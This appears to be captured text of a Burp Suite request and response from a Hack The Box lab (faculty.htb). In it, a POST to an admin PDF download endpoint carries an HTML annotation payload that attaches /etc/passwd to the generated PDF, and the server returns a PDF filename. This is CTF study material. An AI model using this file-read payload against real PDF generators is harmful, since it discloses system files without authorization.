 Request
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 612
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/index.php?page=courses
14 Cookie: PHPSESSID=nve62brglrd2l01k6bf76a36qp
15
16 pdf=<h1>aaaa</h1><annotation file="/etc/passwd" content=\"/etc/passwd\"
icon=\"Graph\" title=\"Attached File: /etc/passwd\" pos-x=\"195\" /><h1>im
here</h1>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 13:46:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKgad4IvQs5YrJUnGjMFyXZwER.pdf
9